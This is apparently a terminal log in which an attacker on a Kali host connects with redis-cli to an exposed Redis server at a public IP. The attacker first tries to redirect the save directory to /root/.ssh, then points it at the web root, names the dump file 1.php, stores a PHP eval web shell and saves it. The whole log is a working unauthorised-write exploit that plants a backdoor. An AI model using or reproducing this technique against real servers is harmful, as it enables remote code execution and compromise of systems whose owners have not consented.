 root@kali:~/redis-2.8.3/src# ./redis-cli -h 219.153.49.228 -p 47234
219.153.49.228:47234> keys *
1) "xxx"
219.153.49.228:47234> config set dir /root/.ssh
(error) ERR Changing directory: Permission denied
219.153.49.228:47234> config set dir /var/www/html/
OK
219.153.49.228:47234> config set dbfilename 1.php
OK
219.153.49.228:47234> set a "<?php @eval($_POST['a']); ?>"
OK
219.153.49.228:47234> keys *
1) "xxx"
2) "a"
219.153.49.228:47234> save
OK